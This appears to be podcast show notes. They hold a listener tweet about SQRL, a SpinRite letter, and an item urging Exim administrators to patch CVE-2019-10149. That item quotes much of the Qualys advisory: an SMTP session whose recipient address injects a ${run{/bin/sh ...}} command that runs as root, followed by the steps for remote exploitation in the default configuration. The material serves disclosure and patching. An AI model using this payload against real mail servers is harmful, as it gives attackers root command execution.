@SGgrc I just started messing around with #SQRL and I noticed there is a setting "Set Password Verify Time" I didn't see it mentioned in the FAQ and after a cursory watch of the forum patient see any mention. Could you go in to what it does? Does it have any bearing on security?## **SpinRite**

Hi Steve and Leo,

Long-time listener for Security Now! since episode 1 in Adelaide, Australia.

I have purchased SpinRite and have used it to restore many drives, floppy disks from my deceased father –in-law and an iPod (with a spinning hard drive). I am very much looking forward to the next update to SpinRite.

Just a reminder to change SQRL pages from being under your websites "Research" tab to its own tab for easy of finding and indicate that the research has concluded. I am sure that traffic to you website will soon spike to a very high level. Maybe you will need Cachefly

Please use personal email address for correspondence.

Cheers,

Craig Clarke Client Engagement Officer | Team 4 Lodgment Client Engagement | Debt, Service Delivery Australian Taxation Office P 08 8742 2016

# Update Exim Now!

#### <https://www.qualys.com/2019/06/05/cve-2019-10149/return-wizard-rce-exim.txt>

According to a June 2019 survey of all mail servers visible on the Internet, 57% (507,389) of them run Exim. And after seeing what Qualys found I'm very glad I don't. If everyone listens no further, if you are in any way connected to one of those more than half a million eMail servers present on the public Internet, YOU MUST UPDATE to the latest release of Exim immediately. The vulnerability was accidentally but fortuitously patched with the release of Exim v4.92, four months ago on February 10, 2019. It was accidental because the Exim team had no idea that they were fixing a major security hole.

If you are just learning of this now, even though the news hit last Wednesday, you likely still have time if you act fast, since the weird problem that Qualys discovered takes a week to exploit. It's a form of "Dribble Attack." But when that week is up, bad guys can remotely execute COMMANDS of their choosing on your system!

In an email to Linux distro maintainers, Qualys said the vulnerability is "trivially exploitable" and expects attackers to come up with exploit code in the coming days. Exim 4, the affected version, is currently the default MTA (mail transfer agent) on Debian Linux systems. A large number ofExim installations exist, especially within Internet service providers and universities in the UK. Exim is also widely used with the GNU Mailman mailing list manager, and cPanel.

Wikipedia notes that "Exim's security has had a number of serious security problems diagnosed over the years.[8] Since the redesigned version 4 was released there have been four remote code execution flaws and one conceptual flaw concerning how much trust it is appropriate to place in the run-time user; the latter was fixed in a security lockdown in revision 4.73, one of the very rare occasions when Exim has broken backwards compatibility with working configurations." And now we have another biggie...

Qualys Security Advisory

The Return of the WIZard: RCE in Exim (CVE-2019-10149)



Summary Local exploitation Remote exploitation - Non-default configurations - Default configuration Acknowledgments **Timeline** 

> Boromir: "What is this new devilry?" Gandalf: "A Balrog. A demon of the Ancient World." -- The Lord of the Rings: The Fellowship of the Ring

| Summary |  |  |
|---------|--|--|
|         |  |  |

During a code review of the latest changes in the Exim mail server (https://en.wikipedia.org/wiki/Exim), we discovered an RCE vulnerability in versions 4.87 to 4.91 (inclusive). In this particular case, RCE means Remote \*Command\* Execution, not Remote Code Execution: an attacker can execute arbitrary commands with execv(), as root; no memory corruption or ROP (Return-Oriented Programming) is involved.

This vulnerability is exploitable instantly by a local attacker (and by a remote attacker in certain non-default configurations). To remotely exploit this vulnerability in the default configuration, an attacker must keep a connection to the vulnerable server open for 7 days (by transmitting one byte every few minutes). However, because of the extreme complexity of Exim's code, we cannot guarantee that this exploitation method is unique; faster methods may exist.

Exim is vulnerable by default since version 4.87 (released on April 6, 2016), when #ifdef EXPERIMENTAL\_EVENT became #ifndef DISABLE\_EVENT; and older versions may also bevulnerable if EXPERIMENTAL\_EVENT was enabled manually. Surprisingly, this vulnerability was fixed in version 4.92 (released on February 10, 2019):

<https://github.com/Exim/exim/commit/7ea1237c783e380d7bdb86c90b13d8203c7ecf26> [https://bugs.exim.org/show\\_bug.cgi?id=2310](https://bugs.exim.org/show_bug.cgi?id=2310)

but was not identified as a security vulnerability, and most operating systems are therefore affected. For example, we exploit an up-to-date Debian distribution (9.9) in this advisory.

============================================================ Local exploitation ============================================================

The vulnerable code is located in deliver\_message():

6122 #ifndef DISABLE\_EVENT

| 6123          | if (process_recipients != $RECIP$ $ACCEPT$ )        |
|---------------|-----------------------------------------------------|
| 6124          | ₹                                                   |
| 6125          | uschar $*$ save local = deliver localpart;          |
| 6126          | const uschar $*$ save_domain = deliver_domain;      |
| 6127          |                                                     |
| 6128          | deliver_localpart = $expand_ \string($              |
| 6129          | string_sprintf("\${local_part:%s}", new->address)); |
| 6130          | deliver_domain = $expand_string($                   |
| 6131          | string_sprintf("\${domain:%s}", new->address));     |
| 6132          |                                                     |
| 6133          | (void) event raise (event action,                   |
| 6134          | US"msg:fail:internal", new->message);               |
| 6135          |                                                     |
| 6136          | $deliver\_localpart = save\_local;$                 |
| 6137          | deliver_domain = $save_domain;$                     |
| 6138          | ł                                                   |
| $6139$ #endif |                                                     |

Because expand\_string() recognizes the " $f\{run\}<$ command> <args>}}" expansion item, and because new->address is the recipient of the mail that is being delivered, a local attacker can simply send a mail to "\${run{...}}@localhost" (where "localhost" is one of Exim's local\_domains) and execute arbitrary commands, as root (deliver\_drop\_privilege is false, by default):

john@debian:~\$ cat /tmp/id cat: /tmp/id: No such file or directory

john@debian:~\$ nc 127.0.0.1 25 220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400 HELO localhost 250 debian Hello localhost [127.0.0.1]```
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
Received: 1
Received: 2
Received: 3
Received: 4
Received: 5
Received: 6
Received: 7
Received: 8
Received: 9
Received: 10
Received: 11
Received: 12
Received: 13
Received: 14
Received: 15
Received: 16
Received: 17
Received: 18
Received: 19
Received: 20
Received: 21
Received: 22
Received: 23
Received: 24
Received: 25
Received: 26
Received: 27
Received: 28
Received: 29
Received: 30
Received: 31
.
```
250 OK id=1hTnYa-0000zp-8b QUIT 221 debian closing connection

john@debian:~\$ cat /tmp/id cat: /tmp/id: Permission denied

```
root@debian:~# cat /tmp/id
uid=0(root) gid=111(Debian-exim) groups=111(Debian-exim)
```uid=0(root) gid=111(Debian-exim) groups=111(Debian-exim)

In this example:

- we send more than received\_headers\_max (30, by default) "Received:" headers to the mail server, to set process\_recipients to RECIP\_FAIL\_LOOP and hence execute the vulnerable code;

- we escape invalid characters in the recipient's address with backslashes, which are conveniently interpreted by expand\_string() (in expand\_string\_internal() and transport\_set\_up\_command()).

============================================================ Remote exploitation ============================================================

Our local-exploitation method does not work remotely, because the "verify = recipient" ACL (Access-Control List) in Exim's default configuration requires the local part of the recipient's address (the part that precedes the @ sign) to be the name of a local user:

john@debian:~\$ nc 192.168.56.101 25 220 debian ESMTP Exim 4.89 Thu, 23 May 2019 10:06:37 -0400 HELO localhost 250 debian Hello localhost [192.168.56.101] MAIL FROM:<> 250 OK RCPT TO:<\${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost> 550 Unrouteable address

------------------------------------------------------------------------ Non-default configurations

------------------------------------------------------------------------

We eventually devised an elaborate method for exploiting Exim remotely in its default configuration, but we first identified various non-default configurations that are easy to exploit remotely:

- If the "verify = recipient" ACL was removed manually by an administrator (maybe to prevent username enumeration via RCPT TO), then our local-exploitation method also works remotely.

- If Exim was configured to recognize tags in the local part of the recipient's address (via "local\_part\_suffix =  $+$   $*$  :  $*$ " for example), then a remote attacker can simply reuse our local-exploitation method with an RCPT TO balrog+\${run{...}}@localhost" (where "balrog" is the name of a local user).

- If Exim was configured to relay mail to a remote domain, as a secondary MX (Mail eXchange), then a remote attacker can simply reuse our local-exploitation method with an RCPT TO "\${run{...}}@khazad.dum" (where "khazad.dum" is one of Exim's relay\_to\_domains). Indeed,the "verify = recipient" ACL can only check the domain part of a remote address (the part that follows the @ sign), not the local part.

------------------------------------------------------------------------ Default configuration ------------------------------------------------------------------------

First, we solve the "verify = recipient" ACL problem with a "bounce" message: if we send a mail that cannot be delivered, Exim automatically sends a delivery-failure message (a "bounce") to the original sender. In other words, the sender of our original mail (our MAIL FROM) becomes the recipient of the bounce (its RCPT TO) and can therefore execute commands with " $\frac{1}{2}$  {run{...}}". Indeed, the "verify = sender" ACL in Exim's default configuration can only check the domain part of our original sender address, not its local part (because it is a remote address).

Next, the bounce must reach the vulnerable code and pass the process\_recipients != RECIP ACCEPT test, but we cannot reuse our received headers max trick because we do not control the bounce's headers. Our solution to this second problem is not optimal: if the bounce itself cannot be delivered after 7 days (the default timeout\_frozen\_after), then Exim sets process\_recipients to RECIP\_FAIL\_TIMEOUT and executes the vulnerable code.

Last, we must solve a seemingly intractable problem: after 2 days (the default ignore\_bounce\_errors\_after) the bounce is discarded unless it is deferred (by a temporary delivery failure), and after 4 days the default retry rule ("F,2h,15m; G,16h,1h,1.5; F,4d,6h") turns deferred addresses into failed addresses, and hence discards the bounce before the 7 days of timeout\_frozen\_after. Below is our solution to this third problem, and to the remote-exploitation problem in general (but simpler and faster solutions may exist):

**1/** We connect to the vulnerable Exim server and send a mail that cannot be delivered (because we send more than received\_headers\_max "Received:" headers). The recipient address (RCPT TO) of our mail is "postmaster", and its sender address (MAIL FROM) is "\${run{...}}@khazad.dum" (where "khazad.dum" is a domain that is under our control).

**2/** Because our mail cannot be delivered, Exim connects to khazad.dum's MX (where we listen for and accept this connection) and starts sending a bounce message to "\${run{...}}@khazad.dum".

**3/** We keep this connection open for 7 days (the default timeout\_frozen\_after), by sending a byte to Exim every 4 minutes. This works because Exim reads the response to its SMTP commands (Simple Mail Transfer Protocol) into a 4096-byte buffer (DELIVER\_BUFFER\_SIZE) with a 5-minute timeout (the default command\_timeout) that is reset every time a byte is read.

**4/** After 7 days, we complete our lengthy SMTP response with a permanent delivery failure (for example, "550 Unrouteable address") which freezes the bounce in post process one(). This function should actually discard the bounce instead of freezing it (which would prevent us from reaching the vulnerable code) because it is older than 2 days (the default ignore bounce errors after):